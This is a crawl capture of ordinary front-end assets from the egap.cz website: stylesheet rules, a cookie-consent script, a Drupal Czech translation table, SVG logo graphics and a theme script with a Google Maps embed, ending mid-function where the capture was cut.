.split_2:empty {
	display: none;
}
@media (max-width: 1024px) {
	.split_1{
		display:block;
	}	
}
@media (min-width: 1024px) {
	.split_2{
		margin:1em 0em 1em 0em;
		border-left: 1px solid #cdcdcd;

		display:inline-block;
		vertical-align:top;
		float:none;
		width:25%;
	}
}

.front li.last.collapsed.kategorie-produkty {
    display: none;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/themes/Porto/js/cookify/index.js
body_size: 2568
content:
class Cookify {
    constructor(dataName = 'cookify', actionCallback = () => {}, trackingCallback = () => {}, saveWithChange = false, saveByDefault = false, cookieDefault = 'necessary', initCallback = () => {}) {
        this.dataName = dataName
        this.data = new Object
        this.query = 'data-c-'
        this.trackingCallback = trackingCallback
        this.saveByDefault = saveByDefault
        this.saveWithChange = saveWithChange
        this.cookieDefault = cookieDefault
        this.viewedName = 'viewed'
        this.actionCallback = actionCallback
        this.initCallback = initCallback

        //only init after load so that we definitely have all elements on the page present
        var self = this;
        window.addEventListener('load', function(event) {
            self.init()
        });
    }

    init() {
        this.initData()

        this.initCheckboxes()

        this.initListeners()

        this.initCallback(this)
    }

    /**
     * Check the data for integrity
     */
    initData() {
        if (!this.getMemoryData()) {
            var typeElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check'))
            
            for (const typeElement of typeElements) {
                if (typeElement.getAttribute(this.getQueryData('check')) == this.cookieDefault || typeElement.getAttribute(this.getQueryData('check-default')) == 'true') {
                    this.data[typeElement.getAttribute(this.getQueryData('check'))] = true
                } else {
                    this.data[typeElement.getAttribute(this.getQueryData('check'))] = false
                }
            }

            this.data[this.viewedName] = false
            this.saveByDefault ? this.setMemoryData(this.data) : null
        } else {
            this.data = this.getMemoryData()
        }
    }

    /**
     * Initialize the checkboxes
     */
    initCheckboxes() {
        var typeElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check')),
            checkChecked = new Array

        for (const typeElement of typeElements) {
            var type = typeElement.getAttribute(this.getQueryData('check'))

            if (this.getDataState(type)) {
                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = 'checked'

                    if (type == this.cookieDefault) {
                        checkboxElement.disabled = true
                    }
                }

                !checkChecked[type] && this.changeConsent(type, true)
                checkChecked[type] = true
            }
        }
    }

    /**
     * Initialize the Listeners
     */
    initListeners() {
        // Checkboxes
        var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check'))

        for (const checkboxElement of checkboxElements) {
            checkboxElement.addEventListener('click', this.onCheckboxClick)
        }

        // Actions
        var actionElements = document.querySelectorAll(this.getQueryDataBrackets('action'))

        for (const actionElement of actionElements) {
            switch (actionElement.getAttribute(this.getQueryData('action'))) {
                case 'accept':
                    actionElement.addEventListener('click', this.onActionAcceptClick)
                    break;

                case 'necessary':
                    actionElement.addEventListener('click', this.onActionNecessaryClick)
                    break;

                case 'all':
                    actionElement.addEventListener('click', this.onActionAllClick)
                    break;
            
                default:
                    break;
            }
        }
    }

    /**
     * Get the query name for selecting elements
     * 
     * @param {string} type 
     * @param {string} element 
     * @returns {string}
     */
    getQueryData(type, element = '') {
        return element == '' ? `${this.query}${type}` : `${this.query}${type}="${element}"`
    }

    /**
     * Get the query name with brackets for selecting elements
     * 
     * @param {string} type 
     * @param {string} element 
     * @returns {string}
     */
    getQueryDataBrackets(type, element = '') {
        return '[' + this.getQueryData(type, element) + ']'
    }

    /**
     * Read the saved data
     * 
     * @returns data
     */
    getMemoryData() {
        // Get from Cookies
        var name = this.dataName + '=',
            ca = document.cookie.split(';')

        for(var i = 0; i < ca.length; i++) {
            var c = ca[i]

            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return JSON.parse(atob(c.substring(name.length, c.length)))
            }
        }

        return false
    }

    /**
     * Set the data
     * 
     * @param data
     */
    setMemoryData(data) {
        // Callback for tracking user activity
        this.trackingCallback([
            data,
            new Date()
        ])

        // Verschlüsselung

        data = btoa(JSON.stringify(data))

        // Save in cookies
        var date = new Date(),
            expire = 180,
            expires = ''

        date.setTime(date.getTime() + (expire * 24 * 60 * 60 * 1000))
        expires = 'expires=' + date.toUTCString()
        document.cookie = this.dataName + '=' + data + ';' + expires + ';path=/;secure'
		
		
    }

    /**
     * Get a cookie state
     * 
     * @param {string} type 
     */
    getDataState(type) {
        for (const key in this.data) {
            if (key == type) {
                return this.data[key] === true
            }
        }

        return false
    }

    /**
     * Changes the cookie state and saves the data
     * 
     * @param {string} type 
     * @param {boolean} value 
     * @returns {boolean} 
     */
    changeDataState(type, value) {
        for (const key in this.data) {
            if (key == type) {
                this.data[key] = value
            }
        }

        this.saveWithChange ? this.setMemoryData(this.data) : null

        // Call Event to let the user track activity
        return value
    }

    /**
     * Any Script type can be changed from text/plain
     * and text/javascript and back
     * 
     * @param {string} script 
     * @param {string} type 
     */
    changeScriptType(script, type) {
        var scriptElements = document.querySelectorAll('script' + this.getQueryDataBrackets('script'))

        for (const scriptElement of scriptElements) {
            if (scriptElement.getAttribute(this.getQueryData('script')) == script) {
                if (type == 'js') {
                    var reloadScriptElement = document.createElement('script'),
                        parentScriptElement = scriptElement.parentNode

                    for (const key in scriptElement.attributes) {
                        if (scriptElement.attributes[key].value) {
                            const attribute = scriptElement.attributes[key]
                            
                            reloadScriptElement.setAttribute(attribute.name, attribute.value)
                        }
                    }

                    reloadScriptElement.setAttribute('type', 'text/javascript')
                    reloadScriptElement.innerHTML = scriptElement.innerHTML

                    scriptElement.remove()
                    parentScriptElement.appendChild(reloadScriptElement)
                } else {
                    scriptElement.setAttribute('type', 'text/plain')
                }
            }
        }
    }

    /**
     * Changes the src of html tags to either the original source or the fallback source depending on the consent
     * @param {string} tag  html tag to search for eg img or iframe
     * @param {string} category
     * @param {boolean} consentGiven
     */
    changeSource(tag, category, consentGiven) {
        var elements = document.querySelectorAll(tag + this.getQueryDataBrackets('script'))
        for (const element of elements) {
            if (element.getAttribute(this.getQueryData('script')) === category) {
                var prop = consentGiven ? 'src' : 'fallback';
                var src = element.getAttribute(this.getQueryData(prop));
                element.setAttribute('src', src);
            }
        }
    }

    /**
     * Enables or disables content on the page for a consent for a given category
     * @param {string} category
     * @param {boolean} consentGiven
     */
    changeConsent(category, consentGiven) {
        this.changeScriptType(category, consentGiven ? 'js' : 'plain')
        this.changeSource('img', category, consentGiven)
        this.changeSource('iframe', category, consentGiven)
    }

    /**
     * Event Listeners
     */

    /**
     * Event on mouse click
     * 
     * @param {event} e 
     */
    onCheckboxClick = e => {
        var type = e.target.getAttribute(this.getQueryData('check')),
            checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type)),
            cookieState = this.getDataState(type)

        cookieState = this.changeDataState(type, !cookieState)
        this.saveWithChange && this.changeConsent(type, cookieState)

        for (const checkboxElement of checkboxElements) {
            cookieState ? checkboxElement.checked = 'checked' : checkboxElement.checked = false
        }
    }

    /**
     * Event on action accept click
     */
    onActionAcceptClick = () => {
        for (const type in this.data) {
            if (type != this.viewedName) {
                this.changeConsent(type, this.data[type])
            }
        }
        
        this.data[this.viewedName] = true
        this.setMemoryData(this.data)
        this.actionCallback()
    }

    /**
     * Event action accept only necessary click
     */
    onActionNecessaryClick = () => {
        // Nur notwendig auf true
        for (const type in this.data) {
            if (type != this.cookieDefault && type != this.viewedName) {
                this.data[type] = false
                this.changeConsent(type, false)

                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = false
                }
            }
        }

        this.data[this.viewedName] = true
        this.setMemoryData(this.data)
        this.actionCallback()
    }

    /**
     * Event action accept all cick
     */
    onActionAllClick = () => {
        for (const type in this.data) {
            this.data[type] = true

            if (type != this.viewedName) {
                this.changeConsent(type, true)

                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = 'checked'
                }
            }
        }

        this.setMemoryData(this.data)
        this.actionCallback()
    }
	

	
}



	var cookify = new Cookify('cookie_egap', function () {
		
	}, function (data) {		
		
		jQuery('.cookify').slideUp("slow");	
	}, false, false, 'necessary',
	    function(cookify) {
			
			//show the cookie popup as long as the user has not seen it
			if (cookify.getDataState(cookify.viewedName)) {				
				jQuery('.cookify').slideUp("slow");
			} else {
				jQuery('.cookify').slideDown("slow");
			}
		}
	)

	




--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/dokumenty//languages/cs_R6-WfBEXye1vrbz6JM7vTf93xyD6qtjVO-mm5LcZSZo.js?t1rbaw
body_size: 2186
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"Path: !uri":"Cesta: !uri","Next":"N\u00e1sleduj\u00edc\u00ed","Status":"Stav","Su":"Ne","Mo":"Po","Tu":"\u00dat","We":"St","Th":"\u010ct","Fr":"P\u00e1","Sa":"So","Not published":"Nevyd\u00e1no","Loading":"Na\u010d\u00edt\u00e1n\u00ed","@title dialog":"@title dialog","Disabled":"Vypnuto","Enabled":"Zapnuto","Edit":"Upravit","Size":"Velikost","Upload":"Nahr\u00e1t","Flag translations as outdated":"Ozna\u010dit p\u0159eklad jako zastaral\u00fd","No revision":"\u017d\u00e1dn\u00e1 revize","N\/A":"N\/A","OK":"OK","An AJAX HTTP error occurred.":"Objevila se AJAX HTTP chyba.","Sunday":"Ned\u011ble","Monday":"Pond\u011bl\u00ed","Tuesday":"\u00dater\u00fd","Wednesday":"St\u0159eda","Thursday":"\u010ctvrtek","Friday":"P\u00e1tek","Saturday":"Sobota","Searching for matches...":"Hled\u00e1m shody...","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Vybran\u00fd soubor %filename nelze nahr\u00e1t. Jsou povoleny pouze soubory s t\u011bmito p\u0159\u00edponami: %extensions.","An AJAX HTTP request terminated abnormally.":"AJAX HTTP po\u017eadavek skon\u010dil neobvykle.","Requires a title":"Vy\u017eaduje n\u00e1zev","Mon":"Po","Tue":"\u00dat","Wed":"St","none":"\u017e\u00e1dn\u00e9","Add":"P\u0159idat","Filename":"N\u00e1zev souboru","Select all rows in this table":"Ozna\u010dit v\u0161echny \u0159\u00e1dky v t\u00e9to tabulce","Deselect all rows in this table":"Zru\u0161it ozna\u010den\u00ed v\u0161ech \u0159\u00e1dek v t\u00e9to tabulce","Today":"Dnes","Jan":"Led","Feb":"\u00dano","Mar":"B\u0159e","Apr":"Dub","Jun":"\u010cer","Jul":"\u010crv","Aug":"Srp","Sep":"Z\u00e1\u0159","Oct":"\u0158\u00edj","Nov":"Lis","Dec":"Pro","Please wait...":"Pros\u00edm \u010dekejte...","This field is required.":"Toto pole je vy\u017eadov\u00e1no.","Prev":"P\u0159edchoz\u00ed","Hide":"Skr\u00fdt","Show":"Uk\u00e1zat","mm\/dd\/yy":"mm\/dd\/yy","Only files with the following extensions are allowed: %files-allowed.":"Povoleny jsou pouze soubory s n\u00e1sleduj\u00edc\u00edmi p\u0159\u00edponami: %files-allowed.","By @name on @date":"U\u017eivatel @name dne @date","By @name":"Dle @name","Not in menu":"Nen\u00ed v menu","Alias: @alias":"Alias: @alias","No alias":"\u017d\u00e1dn\u00fd alias","New revision":"Nov\u00e1 revize","Drag to re-order":"Pro p\u0159eskupen\u00ed p\u0159et\u00e1hn\u011bte my\u0161\u00ed","Changes made in this table will not be saved until the form is submitted.":"Zm\u011bny proveden\u00e9 v t\u00e9to tabulce budou ulo\u017eeny a\u017e po odesl\u00e1n\u00ed  formul\u00e1\u0159e.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Zm\u011bny v t\u011bchto bloc\u00edch se neprojev\u00ed, dokud je neulo\u017e\u00edte pomoc\u00ed tla\u010d\u00edtka \u003Cem\u003EUlo\u017eit bloky\u003C\/em\u003E.","Show shortcuts":"Zobrazit zkratky","This permission is inherited from the authenticated user role.":"Pr\u00e1va byla zd\u011bd\u011bna z ov\u011b\u0159en\u00e9 u\u017eivatelsk\u00e9 role.","@number comments per page":"Po\u010det koment\u00e1\u0159\u016f na str\u00e1nku: @number","Not restricted":"Nen\u00ed omezeno","(active tab)":"(aktivn\u00ed z\u00e1lo\u017eka)","HTTP Result Code: !status":"V\u00fdsledn\u00fd k\u00f3d HTTP je: !status","Debugging information follows.":"N\u00e1sleduj\u00ed informace pro lad\u011bn\u00ed.","StatusText: !statusText":"Text stavu: !statusText","ResponseText: !responseText":"Text odpov\u011bdi:  !responseText","ReadyState: !readyState":"ReadyState: !readyState","Not customizable":"Nelze p\u0159izp\u016fsobit","Restricted to certain pages":"Omezen\u00fd na ur\u010dit\u00fd str\u00e1nky","The block cannot be placed in this region.":"Blok nem\u016f\u017ee b\u00fdt um\u00edst\u011bn do tohoto regionu.","Customize dashboard":"P\u0159izp\u016fsobit ovl\u00e1dac\u00ed panel","Edit summary":"Upravit souhrn","Hide summary":"Skr\u00fdt souhrn","Don\u0027t display post information":"Nezobrazovat informace o p\u0159\u00edsp\u011bvku","Re-order rows by numerical weight instead of dragging.":"Zm\u011b\u0148te po\u0159ad\u00ed \u0159\u00e1dk\u016f pomoc\u00ed \u010d\u00edseln\u00e9 v\u00e1hy m\u00edsto p\u0159eta\u017een\u00ed my\u0161\u00ed.","Show row weights":"Uka\u017e v\u00e1hy \u0159\u00e1dk\u016f","Hide row weights":"Skryj v\u00e1hy \u0159\u00e1dk\u016f","Thu":"\u010ct","Fri":"P\u00e1","Autocomplete popup":"Vyskakovac\u00ed okno automatick\u00e9ho dokon\u010dov\u00e1n\u00ed","Sat":"So","Hide shortcuts":"Skr\u00fdt zkratky","Done":"Hotovo","Configure":"Nastaven\u00ed","Sun":"Ne","January":"Leden","February":"\u00danor","March":"B\u0159ezen","April":"Duben","May":"Kv\u011b","June":"\u010cerven","July":"\u010cervenec","August":"Srpen","September":"Z\u00e1\u0159\u00ed","October":"\u0158\u00edjen","November":"Listopad","December":"Prosinec"}} };

--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/modules/souhlasy/js/souhlasy.js?t1rbaw
body_size: 93
content:
jQuery(function(){
	jQuery('.block.block-souhlasy').delay(2000).slideDown(1000);
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.egap.cz/dokumenty/color-line2.svg
body_size: 1399
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 100 15"
   height="15"
   width="100">
  <defs
     id="defs2" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(0,0)"
     id="layer1">
    <g
       id="g4525">
      <rect
         style="fill:#00afd4;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0"
         id="rect4485"
         width="102"
         height="15"
         x="-1"
         y="0" />
      <rect
         style="fill:#d73571;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0"
         id="rect4507"
         width="45"
         height="15"
         x="-1"
         y="0" />
      <rect
         y="0"
         x="-1"
         height="15"
         width="10"
         id="rect4505"
         style="fill:#a7c54c;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.egap.cz/dokumenty//logo-egap2.svg
body_size: 8098
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="149.09033"
   height="65.379471"
   id="svg2"
   inkscape:label="Pozadí"
   version="1.1"
   inkscape:version="0.48.5 r10040"
   sodipodi:docname="Nový dokument 1">
  <defs
     id="defs3">
    <clipPath
       id="clipPath3082"
       clipPathUnits="userSpaceOnUse">
      <path
         id="path3084"
         d="m 34.299,358.495 580.863,0 0,-292.564 -580.863,0 0,292.564 z"
         inkscape:connector-curvature="0" />
    </clipPath>
    <clipPath
       id="clipPath2998"
       clipPathUnits="userSpaceOnUse">
      <path
         id="path3000"
         d="m 0.014984,595.276 841.874996,0 0,-595.276 -841.874996,0 0,595.276 z"
         inkscape:connector-curvature="0" />
    </clipPath>
  </defs>
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="7.0853659"
     inkscape:cx="67.142857"
     inkscape:cy="24.285714"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="1272"
     inkscape:window-y="-8"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata6">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Vrstva 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-194.02626,-1159.6724)">
    <g
       id="g3318">
      <g
         transform="matrix(1.25,0,0,-1.25,205.92659,1223.3749)"
         id="g3122">
        <path
           id="path3124"
           style="fill:#00AFD4;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -1.222,1.476 -2.251,3.074 -2.943,4.715 -0.377,0.887 -0.146,1.657 0.712,1.989 0.777,0.226 1.66,0.465 2.646,0.725 2.687,0.719 6.097,1.573 10.249,2.623 4.614,1.146 9.943,2.452 15.84,3.901 3.213,0.781 5.096,2.653 4.255,4.134 -1.458,2.466 -2.782,4.656 -3.985,6.543 -0.583,0.94 0.802,2.176 3.89,3.038 4.943,1.338 9.766,2.417 14.305,3.196 2.643,0.407 2.126,1.334 1.855,1.883 -0.072,0.148 -0.055,0.109 -0.112,0.236 -0.92,1.749 -1.529,2.596 -2.583,2.976 -0.976,0.393 -4.396,0.01 -6.591,-0.461 -3.643,-0.774 -7.331,-1.772 -10.975,-2.924 -2.227,-0.714 -3.883,-1.512 -3.333,-2.445 0.485,-0.794 0.827,-1.324 1.528,-2.464 0.463,-0.721 -0.173,-1.686 -3.85,-2.863 C 15.262,22.937 10.347,21.018 6.252,19.145 2.573,17.459 -0.342,15.877 -2.543,14.422 -3.552,13.763 -4.094,12.88 -4.195,12.07 -4.266,11.65 -4.296,11.271 -4.208,10.371 -4.08,9.212 -4.143,9.749 -3.889,7.912 -3.72,6.716 -4.126,6.342 -4.126,6.342 c 0,0 -0.104,-0.19 -0.449,-0.345 l 0.056,0.017 C -5.296,5.764 -5.626,5.825 -6.099,5.546 -6.537,5.275 -6.454,4.687 -6.152,4.1 -5.181,2.249 -4.805,1.834 -4.134,0.891 -3.53,0.122 -3.001,-0.691 -2.309,-1.041 -1.834,-1.262 -1.119,-1.395 -0.3,-1.321 0.359,-1.268 0.661,-0.815 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,199.84159,1202.5987)"
         id="g3126">
        <path
           id="path3128"
           style="fill:#D73571;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -0.184,1.186 -0.496,3.742 -0.313,5.719 0.067,0.928 0.821,1.922 1.657,2.524 0.69,0.442 1.449,0.89 2.28,1.352 4.477,2.476 10.558,5.053 18.513,7.31 2.535,0.654 3.792,2.004 3.237,2.986 -0.881,1.529 -1.653,2.783 -2.302,3.8 -0.306,0.494 0.845,1.311 2.6,1.827 3.247,0.94 6.552,1.675 9.843,2.202 2.485,0.403 2.923,1.001 2.538,1.246 l -0.308,0.157 c -1.126,0.537 -2.27,0.973 -3.064,1.14 -0.884,0.242 -2.738,-0.127 -4.213,-0.473 -2.384,-0.539 -4.738,-1.218 -7.016,-1.993 -1.377,-0.472 -2.409,-0.97 -2.162,-1.4 0.233,-0.369 0.393,-0.626 0.735,-1.168 0.236,-0.361 -0.229,-0.884 -2.539,-1.745 C 12.473,20.838 7.06,17.688 3.308,14.77 2.426,14.077 1.879,13.418 1.582,12.755 1.334,12.184 1.228,11.978 0.984,11.18 0.704,10.294 0.661,10.041 0.411,8.971 0.281,8.406 -0.029,7.737 -0.394,7.246 l 0,-0.002 L -0.428,7.2 C -0.573,7.002 -0.734,6.832 -0.881,6.719 -1.728,6.093 -3.386,5.249 -3.864,4.714 -4.2,4.342 -4.445,3.661 -4.532,2.909 -4.687,1.47 -4.7,-0.019 -4.525,-1.539 c 0.091,-0.869 0.501,-1.516 1.105,-1.425 0.636,0.136 1.504,0.294 2.69,0.615 C -0.007,-2.128 0.2,-1.345 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,230.80034,1159.6724)"
         id="g3130">
        <path
           id="path3132"
           style="fill:#A7C54C;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -0.418,0 -1.171,-0.182 -1.982,-0.423 -1.362,-0.422 -2.708,-0.884 -4.008,-1.388 -0.788,-0.307 -1.415,-0.54 -1.313,-0.754 0.084,-0.128 0.141,-0.213 0.255,-0.407 0.077,-0.126 -0.229,-0.379 -1.534,-0.93 -5.193,-1.896 -8.817,-4.291 -9.739,-5.188 -0.612,-0.519 -1.153,-1.156 -1.42,-1.516 -0.232,-0.308 -0.326,-0.418 -0.596,-0.842 -0.31,-0.479 -0.373,-0.613 -0.7,-1.19 -0.171,-0.311 -0.48,-0.717 -0.802,-1.051 l -0.003,0 -0.03,-0.024 c -0.125,-0.142 -0.265,-0.263 -0.383,-0.35 -0.674,-0.529 -1.266,-1.018 -1.774,-1.475 -0.249,-0.222 -0.974,-1.072 -1.288,-1.545 -0.651,-1.047 -0.924,-1.753 -1.222,-2.771 -0.147,-0.517 -0.114,-0.863 0.06,-0.863 l 0.103,0.033 c 0.62,0.325 1.584,0.769 2.343,1.169 0.569,0.321 0.932,1.067 1.059,1.779 0.223,1.191 0.66,2.303 1.089,3.331 0.205,0.515 0.686,1.106 1.311,1.565 0.499,0.346 1.028,0.693 1.6,1.05 2.89,1.818 6.651,3.72 11.19,5.355 1.266,0.464 2.131,1.132 1.934,1.516 -0.319,0.575 -0.571,0.994 -0.825,1.405 -0.129,0.243 0.597,0.611 1.589,0.957 1.845,0.656 3.736,1.214 5.642,1.677 1.305,0.28 1.42,0.534 1.258,0.61 l -0.087,0.023 c -0.579,0.126 -1.088,0.246 -1.648,0.246 l -0.012,0 L 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,284.95659,1223.1824)"
         id="g3134">
        <path
           id="path3136"
           style="fill:#414042;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -2.938,0 -5.181,0.862 -6.729,2.589 -1.548,1.725 -2.323,4.203 -2.323,7.433 0,3.141 0.899,5.59 2.696,7.347 1.796,1.758 4.288,2.636 7.473,2.636 1.997,0 3.923,-0.399 5.777,-1.198 l -1.37,-3.301 c -1.421,0.71 -2.899,1.065 -4.433,1.065 -1.784,0 -3.212,-0.599 -4.286,-1.797 -1.074,-1.198 -1.611,-2.808 -1.611,-4.831 0,-2.113 0.433,-3.725 1.298,-4.839 0.865,-1.113 2.123,-1.671 3.773,-1.671 0.861,0 1.735,0.09 2.622,0.267 l 0,4.06 -3.686,0 0,3.434 7.719,0 0,-10.09 C 5.669,0.697 4.492,0.41 3.387,0.246 2.281,0.081 1.152,0 0,0 m 37.211,0.266 -4.125,0 0,19.46 6.216,0 c 2.36,0 4.155,-0.508 5.383,-1.524 1.197,-0.99 1.812,-2.453 1.843,-4.389 l 0,-0.314 C 46.496,11.481 45.842,9.932 44.566,8.851 43.257,7.742 41.396,7.187 38.982,7.187 l -1.771,0 0,-6.921 m 0,16.079 0,-5.777 1.358,0 c 1.269,0 2.219,0.251 2.849,0.753 0.63,0.5 0.944,1.23 0.944,2.188 0,0.968 -0.263,1.683 -0.791,2.143 -0.528,0.462 -1.355,0.693 -2.482,0.693 l -1.878,0 m -7.937,-16.079 -4.445,0 -1.412,4.632 -7.093,0 -1.412,-4.632 -4.445,0 6.868,19.539 5.044,0 6.895,-19.539 M 19.877,16.784 C 19.584,15.649 18.745,12.84 17.361,8.359 l 5.072,0 c -1.305,4.197 -2.04,6.571 -2.204,7.121 -0.164,0.55 -0.281,0.984 -0.352,1.304 m -33.486,-16.518 -11.205,0 0,19.46 11.205,0 0,-3.381 -7.081,0 0,-4.273 6.589,0 0,-3.38 -6.589,0 0,-5.019 7.081,0 0,-3.407"
           inkscape:connector-curvature="0" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/themes/Porto/js/custom.js?t1rbaw
body_size: 1886
content:
jQuery(document).ready(function ($) {

	var vr_d=250,vr_t=null,vr_e=null,vr_h,vr_r,vr_rw=false;
	var vr_ww=jQuery(window).width();
	var vr_wwa=vr_ww;
	vr_h=function(){
		vr_r=false;
		vr_rw=false;
		vr_wwa = jQuery(window).width();
		jQuery(window).trigger('winresizeend',vr_e);
		if(vr_ww != vr_wwa) {
			vr_ww = vr_wwa;
			jQuery(window).trigger('winresizeendW',vr_e);
		}
	};
	jQuery(window).on('resize',function(event){
		if(event.target==this){
			vr_e=event||vr_e;
			clearTimeout(vr_t);
			if(!vr_r){
				jQuery(window).trigger('winresizestart',vr_e);
   			vr_r=true;
			}
			if(!vr_rw && vr_ww != jQuery(window).width()){
				jQuery(window).trigger('winresizestartW',vr_e);
   			vr_rw=true;
			}
			vr_t=setTimeout(vr_h, vr_d);
		}
	});


    var ms_ie = false;
    var ua = window.navigator.userAgent;
    var old_ie = ua.indexOf('MSIE');
    var new_ie = ua.indexOf('Trident/');
    if ((old_ie > -1) || (new_ie > -1)) {
        ms_ie = true;
    }
    if (ms_ie) {
        jQuery('body').addClass('ie');
    }

    jQuery('.alert').append('<i class="icon-cancel message-close fa fa-close"></i>');
    jQuery('body').on('click', '.icon-cancel.message-close', function () {
        jQuery(this).parent().animate({
            'opacity': '0'
        }, function () {
            jQuery(this).slideUp();
        });
    });
	

	jQuery('#mainMenu').find('a:not(.dropdown-toggle.disabled)').on('click',function(){
		if(jQuery('.btn.header-btn-collapse-nav').is(":visible")){
				jQuery('.btn.header-btn-collapse-nav').click();
		}
		
	});
	
	
		if (!$("#locationmap").length)
	{
		//neni element s mapou
		return;
	}
	var styles = [
		{
			stylers: [
				{saturation: -100},
				{lightness: 11},
				{gamma: 0.45}
			]
		}, {
			featureType: "road",
			elementType: "geometry",
			stylers: [
				{lightness: 100},
				{visibility: "simplified"}
			]
		}, {
			featureType: "road",
			elementType: "labels",
			stylers: [
				{visibility: "off"}
			]
		}
	];
	/*
	 * 
	 * @type Stringif(!gicon){var _gicon={image:opts.icon.image,iconSize:new $googlemaps.Size(opts.icon.iconsize[0],opts.icon.iconsize[1]),iconAnchor:new $googlemaps.Point(opts.icon.iconanchor[0],opts.icon.iconanchor[1]),infoWindowAnchor:new $googlemaps.Size(opts.icon.infowindowanchor[0],opts.icon.infowindowanchor[1])};gicon=new $googlemaps.MarkerImage(_gicon.image,_gicon.iconSize,null,_gicon.iconAnchor);}
	 */
	var lat = '50.079603';
	var lng = '14.415914';
	var target_point = new google.maps.LatLng(lat, lng);
	var myOptions = {
		center: target_point,
		zoom: 17,
		mapTypeControl: false,
		overviewMapControl: false,
		navigationControl: false,
//		navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
		panControl: false,
		scaleControl: false,
		streetViewControl: false,
		scrollwheel: false,
		draggable: false,
		zoomControl: true,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.TOP_RIGHT
		},
		styles: styles
	};

	var map = new google.maps.Map(document.getElementById("locationmap"), myOptions);
	var markerIcon = new google.maps.MarkerImage("/sites/all/themes/Porto/img/marker.png", null, null, null, new google.maps.Size(20, 34));

	var marker = new google.maps.Marker({
		position: target_point,
		map: map,
		icon: markerIcon
//		title: mytitle

	});
	marker.setShadow();

	google.maps.event.addListener(marker, 'click', function () {
		window.open("https://goo.gl/maps/6cf3dC5RnD72");
	});

	google.maps.event.addDomListener(window, 'resize', function () {
		var center = map.getCenter();
		google.maps.event.trigger(map, "resize");
		map.setCenter(center);
	});
	
});


function Nove_Okno(kdo) {
	var nW=window.open(kdo.href);
	nW.focus();
	return false;
} 

function produkty_informace(t) {
	
	jQuery(t).toggleClass('h-closed');
	
	jQuery(t).find('i.fa').each(function(ti){
		
